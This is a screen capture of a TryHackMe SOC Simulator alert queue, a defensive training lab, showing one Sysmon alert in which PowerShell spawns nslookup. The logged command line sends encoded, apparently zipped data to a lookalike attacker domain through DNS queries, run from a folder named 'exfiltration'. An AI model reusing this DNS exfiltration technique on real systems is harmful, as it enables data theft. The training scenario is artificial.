 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
https://tryhackme.com/soc-sim/alert-queue?currentStreak=1&isStreakIncreased=false
Chat
Alert queue
0 alerts incoming
Dashboard
Alert queue
SIEM
TryDetectThis
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by Try
Assigned alert(s)
Write case report
1025
Suspicious Parent Child
Relationship
High
Process
Nov 20th 2026 at 06:58
Description:
A suspicious process with an uncommon parent-child relationship was detected in your en
vironment.
datasource:
sysmon
timestamp:
11/20/2026 06:56:52.390
event.code:
1
host.name:
win-3450
process.name:
nslookup.exe
process.pid:
5520
process.parent.pid:
3728
process.parent.name:
powershell.exe
process.command_line:
"C:\Windows\system32\nslookup.exe" UEsDBBQAAAAIANigLlfVU3cDIgAAAI.haz4rdw4re.io
process.working_directory:
C:\Users\michael.ascot\downloads\exfiltration\
event.action:
Process Create (rule: ProcessCreate)
Playbook link
23°C
Cloudy
Search
ENG
US
09:05
2026/11/20